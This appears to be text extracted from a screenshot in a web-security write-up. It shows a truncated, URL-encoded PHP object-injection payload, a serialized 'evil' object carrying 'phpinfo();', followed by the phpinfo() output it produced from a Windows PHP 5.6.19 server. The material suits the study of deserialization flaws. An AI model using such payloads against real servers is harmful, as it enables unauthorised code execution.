 phpinfo()
3A"evil"%3A1%3A{s%3A10%3A"%00evil%00data"%3Bs%3A10%3A"phpinfo()%3B"%3B}}
搜索
PHP Version 5.6.19
php
System Windows NT SKI 10.0 build 17134 (Windows 10) AMD64
Build Date Mar 2 2016 20:02:09
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled